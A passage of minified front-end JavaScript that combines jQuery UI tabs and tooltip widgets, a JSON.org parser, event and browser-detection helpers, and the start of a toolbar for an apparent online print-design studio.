0;default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,r),t.ctrlKey||t.metaKey||(u.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===n.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===n.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===n.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,i){function u(){return t>r&&(t=0),0>t&&(t=r),t}for(var r=this.tabs.length-1;-1!==n.inArray(u(),this.options.disabled);)t=i?t+1:t-1;return t},_focusNextTab:function(n,t){return n=this._findNextTab(n,t),this.tabs.eq(n).trigger("focus"),n},_setOption:function(n,t){return"active"===n?(this._activate(t),void 0):(this._super(n,t),"collapsible"===n&&(this._toggleClass("ui-tabs-collapsible",null,t),t||this.options.active!==!1||this._activate(0)),"event"===n&&this._setupEvents(t),"heightStyle"===n&&this._setupHeightStyle(t),void 0)},_sanitizeSelector:function(n){return n?n.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,i=this.tablist.children(":has(a[href])");t.disabled=n.map(i.filter(".ui-state-disabled"),function(n){return i.index(n)}),this._processTabs(),t.active!==!1&&this.anchors.length?this.active.length&&!n.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=n()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=n()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var t=this,i=this.tabs,u=this.anchors,r=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){n(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){n(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return n("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=n(),this.anchors.each(function(i,r){var e,u,f,h=n(r).uniqueId().attr("id"),o=n(r).closest("li"),s=o.attr("aria-controls");t._isLocal(r)?(e=r.hash,f=e.substring(1),u=t.element.find(t._sanitizeSelector(e))):(f=o.attr("aria-controls")||n({}).uniqueId()[0].id,e="#"+f,u=t.element.find(e),u.length||(u=t._createPanel(f),u.insertAfter(t.panels[i-1]||t.tablist)),u.attr("aria-live","polite")),u.length&&(t.panels=t.panels.add(u)),s&&o.data("ui-tabs-aria-controls",s),o.attr({"aria-controls":f,"aria-labelledby":h}),u.attr("aria-labelledby",h)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(u.not(this.anchors)),this._off(r.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return n("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var i,u,r;for(n.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),r=0;u=this.tabs[r];r++)i=n(u),t===!0||-1!==n.inArray(r,t)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,t===!0)},_setupEvents:function(t){var i={};t&&n.each(t.split(" "),function(n,t){i[t]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(n){n.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,r=this.element.parent();"fill"===t?(i=r.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var r=n(this),t=r.css("position");"absolute"!==t&&"fixed"!==t&&(i-=r.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=n(this).outerHeight(!0)}),this.panels.each(function(){n(this).height(Math.max(0,i-n(this).innerHeight()+n(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,n(this).height("").height())}).height(i))},_eventHandler:function(t){var o=this.options,r=this.active,c=n(t.currentTarget),i=c.closest("li"),e=i[0]===r[0],u=e&&o.collapsible,f=u?n():this._getPanelForTab(i),s=r.length?this._getPanelForTab(r):n(),h={oldTab:r,oldPanel:s,newTab:u?n():i,newPanel:f};t.preventDefault(),i.hasClass("ui-state-disabled")||i.hasClass("ui-tabs-loading")||this.running||e&&!o.collapsible||this._trigger("beforeActivate",t,h)===!1||(o.active=u?!1:this.tabs.index(i),this.active=e?n():i,this.xhr&&this.xhr.abort(),s.length||f.length||n.error("jQuery UI Tabs: Mismatching fragment identifier."),f.length&&this.load(this.tabs.index(i),t),this._toggle(t,h))},_toggle:function(t,i){function o(){r.running=!1,r._trigger("activate",t,i)}function e(){r._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),u.length&&r.options.show?r._show(u,r.options.show,o):(u.show(),o())}var r=this,u=i.newPanel,f=i.oldPanel;this.running=!0,f.length&&this.options.hide?this._hide(f,this.options.hide,function(){r._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),e()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),f.hide(),e()),f.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),u.length&&f.length?i.oldTab.attr("tabIndex",-1):u.length&&this.tabs.filter(function(){return 0===n(this).attr("tabIndex")}).attr("tabIndex",-1),u.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var r,i=this._findActive(t);i[0]!==this.active[0]&&(i.length||(i=this.active),r=i.find(".ui-tabs-anchor")[0],this._eventHandler({target:r,currentTarget:r,preventDefault:n.noop}))},_findActive:function(t){return t===!1?n():this.tabs.eq(t)},_getIndex:function(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+n.ui.escapeSelector(t)+"']"))),t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){n.data(this,"ui-tabs-destroy")?n(this).remove():n(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=n(this),i=t.data("ui-tabs-aria-controls");i?t.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(t){var i=this.options.disabled;i!==!1&&(void 0===t?i=!1:(t=this._getIndex(t),i=n.isArray(i)?n.map(i,function(n){return n!==t?n:null}):n.map(this.tabs,function(n,i){return i!==t?i:null})),this._setOptionDisabled(i))},disable:function(t){var i=this.options.disabled;if(i!==!0){if(void 0===t)i=!0;else{if(t=this._getIndex(t),-1!==n.inArray(t,i))return;i=n.isArray(i)?n.merge([t],i).sort():[t]}this._setOptionDisabled(i)}},load:function(t,i){t=this._getIndex(t);var u=this,r=this.tabs.eq(t),s=r.find(".ui-tabs-anchor"),f=this._getPanelForTab(r),o={tab:r,panel:f},e=function(n,t){"abort"===t&&u.panels.stop(!1,!0),u._removeClass(r,"ui-tabs-loading"),f.removeAttr("aria-busy"),n===u.xhr&&delete u.xhr};this._isLocal(s[0])||(this.xhr=n.ajax(this._ajaxSettings(s,i,o)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(r,"ui-tabs-loading"),f.attr("aria-busy","true"),this.xhr.done(function(n,t,r){setTimeout(function(){f.html(n),u._trigger("load",i,o),e(r,t)},1)}).fail(function(n,t){setTimeout(function(){e(n,t)},1)})))},_ajaxSettings:function(t,i,r){var u=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,f){return u._trigger("beforeLoad",i,n.extend({jqXHR:t,ajaxSettings:f},r))}}},_getPanelForTab:function(t){var i=n(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),n.uiBackCompat!==!1&&n.widget("ui.tabs",n.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),n.ui.tabs,n.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var t=n(this).attr("title")||"";return n("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(t,i){var r=(t.attr("aria-describedby")||"").split(/\s+/);r.push(i),t.data("ui-tooltip-id",i).attr("aria-describedby",n.trim(r.join(" ")))},_removeDescribedBy:function(t){var u=t.data("ui-tooltip-id"),i=(t.attr("aria-describedby")||"").split(/\s+/),r=n.inArray(u,i);-1!==r&&i.splice(r,1),t.removeData("ui-tooltip-id"),i=n.trim(i.join(" ")),i?t.attr("aria-describedby",i):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=n("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=n([])},_setOption:function(t,i){var r=this;this._super(t,i),"content"===t&&n.each(this.tooltips,function(n,t){r._updateContent(t.element)})},_setOptionDisabled:function(n){this[n?"_disable":"_enable"]()},_disable:function(){var t=this;n.each(this.tooltips,function(i,r){var u=n.Event("blur");u.target=u.currentTarget=r.element[0],t.close(u,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var t=n(this);if(t.is("[title]"))return t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var t=n(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))}),this.disabledTitles=n([])},open:function(t){var r=this,i=n(t?t.target:this.element).closest(this.options.items);i.length&&!i.data("ui-tooltip-id")&&(i.attr("title")&&i.data("ui-tooltip-title",i.attr("title")),i.data("ui-tooltip-open",!0),t&&"mouseover"===t.type&&i.parents().each(function(){var i,t=n(this);t.data("ui-tooltip-open")&&(i=n.Event("blur"),i.target=i.currentTarget=this,r.close(i,!0)),t.attr("title")&&(t.uniqueId(),r.parents[this.id]={element:this,title:t.attr("title")},t.attr("title",""))}),this._registerCloseHandlers(t,i),this._updateContent(i,t))},_updateContent:function(n,t){var r,i=this.options.content,f=this,u=t?t.type:null;return"string"==typeof i||i.nodeType||i.jquery?this._open(t,n,i):(r=i.call(n[0],function(i){f._delay(function(){n.data("ui-tooltip-open")&&(t&&(t.type=u),this._open(t,n,i))})}),r&&this._open(t,n,r),void 0)},_open:function(t,i,r){function o(n){s.of=n,u.is(":hidden")||u.position(s)}var e,u,h,f,s=n.extend({},this.options.position);if(r){if(e=this._find(i))return e.tooltip.find(".ui-tooltip-content").html(r),void 0;i.is("[title]")&&(t&&"mouseover"===t.type?i.attr("title",""):i.removeAttr("title")),e=this._tooltip(i),u=e.tooltip,this._addDescribedBy(i,u.attr("id")),u.find(".ui-tooltip-content").html(r),this.liveRegion.children().hide(),f=n("<div>").html(u.find(".ui-tooltip-content").html()),f.removeAttr("name").find("[name]").removeAttr("name"),f.removeAttr("id").find("[id]").removeAttr("id"),f.appendTo(this.liveRegion),this.options.track&&t&&/^mouse/.test(t.type)?(this._on(this.document,{mousemove:o}),o(t)):u.position(n.extend({of:i},this.options.position)),u.hide(),this._show(u,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(h=this.delayedShow=setInterval(function(){u.is(":visible")&&(o(s.of),clearInterval(h))},n.fx.interval)),this._trigger("open",t,{tooltip:u})}},_registerCloseHandlers:function(t,i){var r={keyup:function(t){if(t.keyCode===n.ui.keyCode.ESCAPE){var r=n.Event(t);r.currentTarget=i[0],this.close(r,!0)}}};i[0]!==this.element[0]&&(r.remove=function(){this._removeTooltip(this._find(i).tooltip)}),t&&"mouseover"!==t.type||(r.mouseleave="close"),t&&"focusin"!==t.type||(r.focusout="close"),this._on(!0,i,r)},close:function(t){var u,f=this,i=n(t?t.currentTarget:this.element),r=this._find(i);return r?(u=r.tooltip,r.closing||(clearInterval(this.delayedShow),i.data("ui-tooltip-title")&&!i.attr("title")&&i.attr("title",i.data("ui-tooltip-title")),this._removeDescribedBy(i),r.hiding=!0,u.stop(!0),this._hide(u,this.options.hide,function(){f._removeTooltip(n(this))}),i.removeData("ui-tooltip-open"),this._off(i,"mouseleave focusout keyup"),i[0]!==this.element[0]&&this._off(i,"remove"),this._off(this.document,"mousemove"),t&&"mouseleave"===t.type&&n.each(this.parents,function(t,i){n(i.element).attr("title",i.title),delete f.parents[t]}),r.closing=!0,this._trigger("close",t,{tooltip:u}),r.hiding||(r.closing=!1)),void 0):(i.removeData("ui-tooltip-open"),void 0)},_tooltip:function(t){var i=n("<div>").attr("role","tooltip"),u=n("<div>").appendTo(i),r=i.uniqueId().attr("id");return this._addClass(u,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(t)),this.tooltips[r]={element:t,tooltip:i}},_find:function(n){var t=n.data("ui-tooltip-id");return t?this.tooltips[t]:null},_removeTooltip:function(n){n.remove(),delete this.tooltips[n.attr("id")]},_appendTo:function(n){var t=n.closest(".ui-front, dialog");return t.length||(t=this.document[0].body),t},_destroy:function(){var t=this;n.each(this.tooltips,function(i,r){var f=n.Event("blur"),u=r.element;f.target=f.currentTarget=u[0],t.close(f,!0),n("#"+i).remove(),u.data("ui-tooltip-title")&&(u.attr("title")||u.attr("title",u.data("ui-tooltip-title")),u.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),n.uiBackCompat!==!1&&n.widget("ui.tooltip",n.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var n=this._superApply(arguments);return this.options.tooltipClass&&n.tooltip.addClass(this.options.tooltipClass),n}}),n.ui.tooltip});
var JSON={org:"http://www.JSON.org",copyright:"(c)2005 JSON.org",license:"http://www.crockford.com/JSON/license.html",stringify:function(n){var r,i,f,t="",u;switch(typeof n){case"object":if(n){if(n.constructor==Array){for(i=0;i<n.length;++i)u=this.stringify(n[i]),t&&(t+=","),t+=u;return"["+t+"]"}if(typeof n.toString!="undefined"){for(i in n)u=n[i],typeof u!="undefined"&&typeof u!="function"&&(u=this.stringify(u),t&&(t+=","),t+=this.stringify(i)+":"+u);return"{"+t+"}"}}return"null";case"number":return isFinite(n)?String(n):"null";case"string":for(f=n.length,t='"',i=0;i<f;i+=1)if(r=n.charAt(i),r>=" ")(r=="\\"||r=='"')&&(t+="\\"),t+=r;else switch(r){case"\b":t+="\\b";break;case"\f":t+="\\f";break;case"\n":t+="\\n";break;case"\r":t+="\\r";break;case"\t":t+="\\t";break;default:r=r.charCodeAt(),t+="\\u00"+Math.floor(r/16).toString(16)+(r%16).toString(16)}return t+'"';case"boolean":return String(n);default:return"null"}},parse:function(n){function u(t){throw{name:"JSONError",message:t,at:e-1,text:n};}function i(){return t=n.charAt(e),e+=1,t}function r(){while(t)if(t<=" ")i();else if(t=="/")switch(i()){case"/":while(i()&&t!="\n"&&t!="\r");break;case"*":for(i();;)if(t)if(t=="*"){if(i()=="/"){i();break}}else i();else u("Unterminated comment");break;default:u("Syntax error")}else break}function s(){var f,n="",e,r;if(t=='"')n:while(i()){if(t=='"')return i(),n;if(t=="\\")switch(i()){case"b":n+="\b";break;case"f":n+="\f";break;case"n":n+="\n";break;case"r":n+="\r";break;case"t":n+="\t";break;case"u":for(r=0,f=0;f<4;f+=1){if(e=parseInt(i(),16),!isFinite(e))break n;r=r*16+e}n+=String.fromCharCode(r);break;default:n+=t}else n+=t}u("Bad string")}function h(){var n=[];if(t=="["){if(i(),r(),t=="]")return i(),n;while(t){if(n.push(f()),r(),t=="]")return i(),n;if(t!=",")break;i(),r()}}u("Bad array")}function l(){var e,n={};if(t=="{"){if(i(),r(),t=="}")return i(),n;while(t){if(e=s(),r(),t!=":")break;if(i(),n[e]=f(),r(),t=="}")return i(),n;if(t!=",")break;i(),r()}}u("Bad object")}function o(){var n="",r;for(t=="-"&&(n="-",i());t>="0"&&t<="9";)n+=t,i();if(t==".")for(n+=".";i()&&t>="0"&&t<="9";)n+=t;if(t=="e"||t=="E")for(n+="e",i(),(t=="-"||t=="+")&&(n+=t,i());t>="0"&&t<="9";)n+=t,i();return r=+n,isFinite(r)?r:void 0}function c(){switch(t){case"t":if(i()=="r"&&i()=="u"&&i()=="e")return i(),!0;break;case"f":if(i()=="a"&&i()=="l"&&i()=="s"&&i()=="e")return i(),!1;break;case"n":if(i()=="u"&&i()=="l"&&i()=="l")return i(),null}u("Syntax error")}function f(){r();switch(t){case"{":return l();case"[":return h();case'"':return s();case"-":return o();default:return t>="0"&&t<="9"?o():c()}}var e=0,t=" ";return f()}};
var EventUtil={};EventUtil.addEventHandler=function(n,t,i){n.addEventListener?n.addEventListener(t,i,!1):n.attachEvent?n.attachEvent("on"+t,i):n["on"+t]=i},EventUtil.removeEventHandler=function(n,t,i){n.removeEventListener?n.removeEventListener(t,i,!1):n.detachEvent?n.detachEvent("on"+t,i):n["on"+t]=null},EventUtil.formatEvent=function(n){return isIE&&isWin&&(n.charCode=n.type=="keypress"?n.keyCode:0,n.eventPhase=2,n.isChar=n.charCode>0,n.pageX=n.clientX+document.body.scrollLeft,n.pageY=n.clientY+document.body.scrollTop,n.preventDefault=function(){this.returnValue=!1},n.type=="mouseout"?n.relatedTarget=n.toElement:n.type=="mouseover"&&(n.relatedTarget=n.fromElement),n.stopPropagation=function(){this.cancelBubble=!0},n.target=n.srcElement,n.time=+new Date),n},EventUtil.getEvent=function(){return window.event?this.formatEvent(window.event):EventUtil.getEvent.caller.arguments[0]},EventUtil.eventAdapt=function(){mousedown="mousedown",mousemove="mousemove",mouseup="mouseup",mouseout="mouseout","ontouchstart"in window&&(mousedown="touchstart",mousemove="touchmove",mouseup="touchend",mouseout="touchcancel")};
function compareVersions(n,t){var r=n.split("."),u=t.split("."),i;if(r.length>u.length)for(i=0;i<r.length-u.length;i++)u.push("0");else if(r.length<u.length)for(i=0;i<u.length-r.length;i++)r.push("0");for(i=0;i<r.length;i++){if(r[i]<u[i])return-1;if(r[i]>u[i])return 1}return 0}var sUserAgent=navigator.userAgent,fAppVersion=parseFloat(navigator.appVersion),isOpera=sUserAgent.indexOf("Opera")>-1,isMinOpera4=isMinOpera5=isMinOpera6=isMinOpera7=isMinOpera7_5=!1,fOperaVersion,reOperaVersion,reAppleWebKit,fAppleWebKitVersion,reKonq,isIE,isMinIE4,reIE,fIEVersion,isMoz,isMinMoz1,reMoz,isNS4,isMinNS4,reSunOS,bUsePNGFilter;isOpera&&(navigator.appName=="Opera"?fOperaVersion=fAppVersion:(reOperaVersion=new RegExp("Opera (\\d+\\.\\d+)"),reOperaVersion.test(sUserAgent),fOperaVersion=parseFloat(RegExp.$1)),isMinOpera4=fOperaVersion>=4,isMinOpera5=fOperaVersion>=5,isMinOpera6=fOperaVersion>=6,isMinOpera7=fOperaVersion>=7,isMinOpera7_5=fOperaVersion>=7.5);var isKHTML=sUserAgent.indexOf("KHTML")>-1||sUserAgent.indexOf("Konqueror")>-1||sUserAgent.indexOf("AppleWebKit")>-1,isMinSafari1=isMinSafari1_2=!1,isMinKonq2_2=isMinKonq3=isMinKonq3_1=isMinKonq3_2=!1;isKHTML&&(isSafari=sUserAgent.indexOf("AppleWebKit")>-1,isKonq=sUserAgent.indexOf("Konqueror")>-1,isSafari?(reAppleWebKit=new RegExp("AppleWebKit\\/(\\d+(?:\\.\\d*)?)"),reAppleWebKit.test(sUserAgent),fAppleWebKitVersion=parseFloat(RegExp.$1),isMinSafari1=fAppleWebKitVersion>=85,isMinSafari1_2=fAppleWebKitVersion>=124):isKonq&&(reKonq=new RegExp("Konqueror\\/(\\d+(?:\\.\\d+(?:\\.\\d)?)?)"),reKonq.test(sUserAgent),isMinKonq2_2=compareVersions(RegExp.$1,"2.2")>=0,isMinKonq3=compareVersions(RegExp.$1,"3.0")>=0,isMinKonq3_1=compareVersions(RegExp.$1,"3.1")>=0,isMinKonq3_2=compareVersions(RegExp.$1,"3.2")>=0)),isIE=sUserAgent.indexOf("compatible")>-1&&sUserAgent.indexOf("MSIE")>-1&&!isOpera,isMinIE4=isMinIE5=isMinIE5_5=isMinIE6=isMinIE7=!1,isIE&&(reIE=new RegExp("MSIE (\\d+\\.\\d+);"),reIE.test(sUserAgent),fIEVersion=parseFloat(RegExp.$1),isMinIE4=fIEVersion>=4,isMinIE5=fIEVersion>=5,isMinIE5_5=fIEVersion>=5.5,isMinIE6=fIEVersion>=6,isMinIE7=fIEVersion>=7),isMoz=sUserAgent.indexOf("Gecko")>-1&&!isKHTML,isMinMoz1=sMinMoz1_4=isMinMoz1_5=!1,isMoz&&(reMoz=new RegExp("rv:(\\d+\\.\\d+(?:\\.\\d+)?)"),reMoz.test(sUserAgent),isMinMoz1=compareVersions(RegExp.$1,"1.0")>=0,isMinMoz1_4=compareVersions(RegExp.$1,"1.4")>=0,isMinMoz1_5=compareVersions(RegExp.$1,"1.5")>=0),isNS4=!isIE&&!isOpera&&!isMoz&&!isKHTML&&sUserAgent.indexOf("Mozilla")==0&&navigator.appName=="Netscape"&&fAppVersion>=4&&fAppVersion<5,isMinNS4=isMinNS4_5=isMinNS4_7=isMinNS4_8=!1,isNS4&&(isMinNS4=!0,isMinNS4_5=fAppVersion>=4.5,isMinNS4_7=fAppVersion>=4.7,isMinNS4_8=fAppVersion>=4.8);var isWin=navigator.platform=="Win32"||navigator.platform=="Win64"||navigator.platform=="Windows",isMac=navigator.platform=="Mac68K"||navigator.platform=="MacPPC"||navigator.platform=="Macintosh",isUnix=navigator.platform=="X11"&&!isWin&&!isMac,isWin95=isWin98=isWinNT4=isWin2K=isWinME=isWinXP=!1,isMac68K=isMacPPC=!1,isSunOS=isMinSunOS4=isMinSunOS5=isMinSunOS5_5=!1;isWin&&(isWin95=sUserAgent.indexOf("Win95")>-1||sUserAgent.indexOf("Windows 95")>-1,isWin98=sUserAgent.indexOf("Win98")>-1||sUserAgent.indexOf("Windows 98")>-1,isWinME=sUserAgent.indexOf("Win 9x 4.90")>-1||sUserAgent.indexOf("Windows ME")>-1,isWin2K=sUserAgent.indexOf("Windows NT 5.0")>-1||sUserAgent.indexOf("Windows 2000")>-1,isWinXP=sUserAgent.indexOf("Windows NT 5.1")>-1||sUserAgent.indexOf("Windows XP")>-1,isWinNT4=sUserAgent.indexOf("WinNT")>-1||sUserAgent.indexOf("Windows NT")>-1||sUserAgent.indexOf("WinNT4.0")>-1||sUserAgent.indexOf("Windows NT 4.0")>-1&&!isWinME&&!isWin2K&&!isWinXP),isMac&&(isMac68K=sUserAgent.indexOf("Mac_68000")>-1||sUserAgent.indexOf("68K")>-1,isMacPPC=sUserAgent.indexOf("Mac_PowerPC")>-1||sUserAgent.indexOf("PPC")>-1),isUnix&&(isSunOS=sUserAgent.indexOf("SunOS")>-1,isSunOS&&(reSunOS=new RegExp("SunOS (\\d+\\.\\d+(?:\\.\\d+)?)"),reSunOS.test(sUserAgent),isMinSunOS4=compareVersions(RegExp.$1,"4.0")>=0,isMinSunOS5=compareVersions(RegExp.$1,"5.0")>=0,isMinSunOS5_5=compareVersions(RegExp.$1,"5.5")>=0)),bUsePNGFilter=isWin&&isIE&&!isMinIE7;
function Toolbar(n){var t,r,i;this.container=n,this.dropdownLists=[],this.color="",this.width=570,this.height=60,this.minFontSize=6,this.maxFontSize=20,this.imgPath=oStudio.config.appPath+oStudio.config.toolbarImgPath,this.container.style.width=this.width+"px",this.container.style.height=this.height+"px",this.uiElementIsExisted={fontSizeCtrl:1,colorCtrl:1,bold:1,italic:1,underline:1,leftAlign:1,centerAlign:1,rightAlign:1,border:1,autosize:1,spellcheck:1,symbol:1,zoom:1,help:1,removebutton:1,grid:1,bgcolor:1,rotation:1,img_rotation:1},this.controls={font:{},fontState:{},fontSize:{},fontSizeState:{},color:{},colorState:{},bold:{},italic:{},underline:{},lAlign:{},cAlign:{},rAlign:{},border:{},autosize:{},spellcheck:{},symbol:{},zoom:{},help:{},removebutton:{},fontSizeCtrl:{},colorCtrl:{},grid:{},bgcolor:{},bgcolorState:{},rotation:{},img_rotation:{}},this.approve=null,oStudio.isLiteVersion||(this.memoControls=oStudio.global.createDiv("MemoCtrls","relative"),this.memoControls.className="personalise_title",t=document.title.substring(document.title.indexOf(":")+2,document.title.indexOf(",")),r=document.getElementById("txtOutInSideIDs").value,this.memoControls.innerHTML=sSIDE==="B"?r==="S"?t+" <span>Inside</span>":t+" <span>reverse</span>":sSHOW_SIDEB==0?t:r==="S"?t+" <span>Outside</span>":t+" <span>front</span>",this.container.appendChild(this.memoControls)),this.usualControls=oStudio.global.createDiv("UsualCtrls","relative"),this.container.appendChild(this.usualControls),oStudio.itemConfig.isStamp&&(this.remindControls=oStudio.global.createDiv("RemindCtrls","absolute",285,115,285,16),oStudio.global.setDivBg(this.remindControls,this.imgPath+"Auto_ON.png"),this.container.appendChild(this.remindControls)),this.formatControls=oStudio.global.createDiv("FormatCtrls","relative",0,0,570),this.formatControls.className="studio_controls",oStudio.global.setDivBg(this.formatControls,this.imgPath+"EditBar-bg.gif"),this.container.appendChild(this.formatControls),oStudio.itemConfig.allowText2Lines&&this.InitPenUploadContainer(),this.oCanvasContainer=oStudio.global.createDiv("Canvas","relative"),this.oCanvasContainer.className="lauren_pic",this.container.appendChild(this.oCanvasContainer),oStudio.isLiteVersion||(this.navControls=oStudio.global.createDiv("NavCtrls","relative"),this.container.appendChild(this.navControls),this.navControls.className="second_menu"),this.navControlsBt=oStudio.global.createDiv("NavCtrlsBt","relative"),this.navControlsBt.className="prev_btn",this.container.appendChild(this.navControlsBt),oStudio.isLiteVersion||(this.helpfulControls=oStudio.global.createDiv("HelpfulCtrls","relative"),this.helpfulControls.className="personalise_title",this.helpfulControls.innerHTML="Helpful tip on using the design studio",this.container.appendChild(this.helpfulControls),this.helpfulMemoControls=oStudio.global.createDiv("HelpfulMemoCtrls","relative"),this.helpfulMemoControls.className="center_sec",this.container.appendChild(this.helpfulMemoControls),i=170,navigator.appName=="Microsoft Internet Explorer"&&navigator.appVersion.match(/7./i)=="7."&&(i=0),this.reasonControls=oStudio.global.createDiv("ReasonCtrls","relative",i),this.reasonControls.className="bot_sec add_card_category",this.initReasonControls(),this.container.appendChild(this.reasonControls)),this.createHelpPopup()}function fnShowBacksideForm(n,t){var r=document.createElement("div"),i;r.style.zIndex=1001,r.style.position="absolute",r.style.padding="20px",r.style.width="1000px",r.style.height="500px",i=document.createElement("iframe"),i.setAttribute("width","1000px"),i.setAttribute("height","500px"),i.setAttribute("scrolling","no"),i.setAttribute("frameborder","0"),i.src="Backsides.aspx?DocumentID="+n+"&CartItemID="+t,r.appendChild(i),oBacksideControl=new print123.core.ui.ModalPopup(1040,540,r,{closeButtonVisible:!0}),oBacksideControl.open()}function closeBacksideWindow(){}function reloadStudio(n){if(sCART_ITEM_ID==0){var i=window.location.href,t=i+"&cartitemid="+n;window.location=t}else window.location.reload()}var fnShareClicked;Toolbar.prototype.InitPenUploadContainer=function(){var a=145,v=150,n,f,r,u,i,e,t,s,h;this.oPenUploadContainer=oStudio.global.createDiv("PenUpload","relative",0,3,a,v),this.oPenUploadContainer.className="lauren_pic",this.oPenUploadContainer.style.display="none",this.container.appendChild(this.oPenUploadContainer);var c=129,l=54,o=oStudio.global.createDiv("PenBackgroundImage","absolute",0,0,c,l,1);o.style.cursor="pointer",o.style.marginTop="10px",EventUtil.addEventHandler(o,"dblclick",function(){oThis.onPenUploadDoubleClick(EventUtil.getEvent())}),n="#C0C0C0",f=oStudio.global.createDiv("PenBorder","absolute",null,null,null,null,4),o.appendChild(f),r=oStudio.global.createDiv("TopPenBorder","absolute",0,0,c,1),r.style.overflow="hidden",r.style.backgroundColor=n,r.style.boxShadow="0 -1px 3px "+n,r.style.webkitBoxShadow="0 -1px 3px "+n,r.style.MozBoxShadow="0 -1px 3px "+n,f.appendChild(r),u=oStudio.global.createDiv("RgtPenBorder","absolute",c-1,0,1,l),u.style.backgroundColor=n,u.style.boxShadow="1px 0 3px "+n,u.style.webkitBoxShadow="1px 0 